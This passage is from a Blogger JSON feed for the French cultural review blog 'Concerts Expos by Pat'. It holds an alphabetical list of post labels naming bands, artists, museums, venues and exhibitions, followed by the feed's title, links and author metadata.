(Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Songs+In+the+Attic\/Les+chansons+du+grenier?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/Songs%20In%20the%20Attic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});